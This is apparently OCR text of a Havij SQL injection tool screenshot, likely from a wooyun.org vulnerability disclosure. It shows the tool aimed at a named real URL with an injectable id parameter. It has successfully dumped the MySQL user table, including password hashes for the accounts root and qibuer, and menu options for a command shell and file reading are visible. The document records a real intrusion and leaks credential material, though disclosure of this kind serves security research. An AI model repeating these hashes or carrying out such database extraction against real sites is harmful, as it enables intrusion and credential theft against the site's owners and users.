 Havij
Target: http://vip.yishion.com/act1.php?id=13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
time_zone_leap_secon
time_zone_name
time_zone_transition
time_zone_transition_typ
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Reload_priv
Password User
root
*713C8933DA8452456D8ED41CECCBDCE4FD426EE6 root
*9485265093BA27F68036BAD909CC93BD860322B0 qibuer
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Password=*713C8933DA8452456D8ED41CECCBDCE4FD426EE6
Count(*) of mysql.user is 3
Data Found: Password,User=*713C8933DA8452456D8ED41CECCBDCE4FD426EE6^root
Data Found: Password,User=*9485265093BA27F68036BAD909CC93BD860322B0^qibuer
Data Found: Password,User=^root
Count(*) of mysql.user is 3
Data Found: Password,User=^root
Data Found: Password,User=*713C8933DA8452456D8ED41CECCBDCE4FD426EE6^root
Data Found: Password,User=*9485265093BA27F68036BAD909CC93BD860322B0^qibuer
www.wooyun.org